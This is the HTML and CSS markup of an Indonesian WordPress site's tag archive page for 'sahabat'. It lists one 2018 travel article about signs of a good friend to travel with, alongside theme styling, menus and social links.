				.td_uid_48_6970aa5307c92_rand .td-read-more {
					display: none;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-author-date {
					display: none;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-post-date,
				.td_uid_48_6970aa5307c92_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_48_6970aa5307c92_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_48_6970aa5307c92_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_48_6970aa5307c92_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_48_6970aa5307c92_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_48_6970aa5307c92_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_48_6970aa5307c92_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_48_6970aa5307c92_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_48_6970aa5307c92_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_48_6970aa5307c92_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_6970aa5307c92_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_6970aa5307c92_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_6970aa5307c92_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_6970aa5307c92_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_6970aa5307c92_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_48_6970aa5307c92_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_48_6970aa5307c92_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_6970aa5307c92_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_6970aa5307c92_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_6970aa5307c92_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_6970aa5307c92_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_6970aa5307c92_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_48_6970aa5307c92_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_6970aa5307c92_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_6970aa5307c92_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_6970aa5307c92_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_6970aa5307c92_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_6970aa5307c92_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_49_6970aa530fba4_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_6970aa530fba4" >
<style>

/* inline tdc_css att */

.td_uid_49_6970aa530fba4_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_49_6970aa530fba4_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_50_6970aa5311d6a .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_50_6970aa5311d6a .tdm-social-item i.td-icon-twitter,
				.td_uid_50_6970aa5311d6a .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_6970aa5311d6a .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_6970aa5311d6a .tdm-social-item i.td-icon-blogger,
				.td_uid_50_6970aa5311d6a .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_50_6970aa5311d6a .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_50_6970aa5311d6a .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_50_6970aa5311d6a .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_50_6970aa5311d6a .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_50_6970aa5311d6a .tdm-social-item i,
				.tds-team-member2 .td_uid_50_6970aa5311d6a.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_50_6970aa5311d6a .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_50_6970aa5311d6a.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_50_6970aa5311d6a .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_50_6970aa5311d6a .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_6970aa5311d6a .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_50_6970aa5311d6a .tdm-social-item i.td-icon-twitter,
				.td_uid_50_6970aa5311d6a .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_6970aa5311d6a .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_6970aa5311d6a .tdm-social-item i.td-icon-blogger,
				.td_uid_50_6970aa5311d6a .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_50_6970aa5311d6a .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_50_6970aa5311d6a .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_50_6970aa5311d6a"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tebet9.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Label</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sahabat</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Label: sahabat</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2018/04/6-tanda-sahabat-yang-asyik-untuk-diajak-traveling-bersama/" rel="bookmark" class="td-image-wrap" title="6 Tanda Sahabat Yang Asyik Untuk Diajak Traveling Bersama"><img width="283" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2018/04/traveling.jpg"  srcset="https://tebet9.com/wp-content/uploads/2018/04/traveling.jpg 700w, https://tebet9.com/wp-content/uploads/2018/04/traveling-300x170.jpg 300w" sizes="(max-width: 283px) 100vw, 283px"  alt="" title="6 Tanda Sahabat Yang Asyik Untuk Diajak Traveling Bersama" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2018/04/6-tanda-sahabat-yang-asyik-untuk-diajak-traveling-bersama/" rel="bookmark" title="6 Tanda Sahabat Yang Asyik Untuk Diajak Traveling Bersama">6 Tanda Sahabat Yang Asyik Untuk Diajak Traveling Bersama</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-27T08:26:24+00:00" >April 27, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_19_6970aa5315e22" class="tdc-zone"><div class="tdc_zone td_uid_51_6970aa5315e2d_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_51_6970aa5315e2d_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_6970aa531611d" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_52_6970aa5316124_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_52_6970aa5316124_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_52_6970aa5316124_rand.tdc-row-content-vert-center,
                    .td_uid_52_6970aa5316124_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_52_6970aa5316124_rand.tdc-row-content-vert-bottom,
                    .td_uid_52_6970aa5316124_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_52_6970aa5316124_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_52_6970aa5316124_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_52_6970aa5316124_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_52_6970aa5316124_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_52_6970aa5316124_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_52_6970aa5316124_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_52_6970aa5316124_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_20_6970aa531611d_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_20_6970aa531611d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_20_6970aa531611d_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_53_6970aa5316594_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_53_6970aa5316594_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_54_6970aa5316854_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_54_6970aa5316854" >
<style>

/* inline tdc_css att */

.td_uid_54_6970aa5316854_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_54_6970aa5316854_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_54_6970aa5316854_rand {
                    display: inline-block;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-a,
                .td_uid_54_6970aa5316854_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-a,
                .td_uid_54_6970aa5316854_rand h1 {
                    align-items: center;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-a,
                .td_uid_54_6970aa5316854_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_54_6970aa5316854_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_54_6970aa5316854_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_54_6970aa5316854_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_54_6970aa5316854_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_54_6970aa5316854_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_54_6970aa5316854_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_55_6970aa53294ed_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_55_6970aa53294ed"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_55_6970aa53294ed_rand{
margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_55_6970aa53294ed_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_55_6970aa53294ed_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_55_6970aa53294ed_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_55_6970aa53294ed_rand {
                    display: inline-block;
                }
                
                .td_uid_55_6970aa53294ed_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu > li > a,
                .td_uid_55_6970aa53294ed_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_55_6970aa53294ed_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_6970aa53294ed_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_6970aa53294ed_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_55_6970aa53294ed_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu > li > a,
                .td_uid_55_6970aa53294ed_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu > li > a,
                .td_uid_55_6970aa53294ed_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_6970aa53294ed_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_6970aa53294ed_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_6970aa53294ed_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_6970aa53294ed_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_55_6970aa53294ed_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_55_6970aa53294ed_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_55_6970aa53294ed_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_55_6970aa53294ed_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_55_6970aa53294ed_rand .tdb-menu > li > a,
                .td_uid_55_6970aa53294ed_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_6970aa53294ed_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu > li > a,
                .td_uid_55_6970aa53294ed_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_6970aa53294ed_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_6970aa53294ed_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_55_6970aa53294ed_rand .tdb-menu > li > a,
                .td_uid_55_6970aa53294ed_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_55_6970aa53294ed_rand .tdb-menu > li > a,
                .td_uid_55_6970aa53294ed_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_55_6970aa53294ed_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_55_6970aa53294ed_rand .tdb-menu > li > a:after,
				.td_uid_55_6970aa53294ed_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_55_6970aa53294ed_rand .tdb-menu > li > a:after,
				.td_uid_55_6970aa53294ed_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_55_6970aa53294ed_rand .tdb-menu > li > a:after,
				.td_uid_55_6970aa53294ed_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_55_6970aa53294ed_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_55_6970aa53294ed_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_55_6970aa53294ed_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_55_6970aa53294ed class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_58_6970aa532c5b7_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_6970aa532c5b7" >
<style>

/* inline tdc_css att */

.td_uid_58_6970aa532c5b7_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_58_6970aa532c5b7_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_58_6970aa532c5b7_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_58_6970aa532c5b7_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_59_6970aa532cddf .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_59_6970aa532cddf .tdm-social-item i.td-icon-twitter,
				.td_uid_59_6970aa532cddf .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_6970aa532cddf .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_6970aa532cddf .tdm-social-item i.td-icon-blogger,
				.td_uid_59_6970aa532cddf .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_59_6970aa532cddf .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_59_6970aa532cddf .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_59_6970aa532cddf .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_59_6970aa532cddf .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_59_6970aa532cddf .tdm-social-item i,
				.tds-team-member2 .td_uid_59_6970aa532cddf.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_59_6970aa532cddf .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_59_6970aa532cddf .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_59_6970aa532cddf .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_59_6970aa532cddf .tdm-social-item i.td-icon-twitter,
				.td_uid_59_6970aa532cddf .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_6970aa532cddf .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_6970aa532cddf .tdm-social-item i.td-icon-blogger,
				.td_uid_59_6970aa532cddf .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_59_6970aa532cddf .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_59_6970aa532cddf .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_59_6970aa532cddf"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
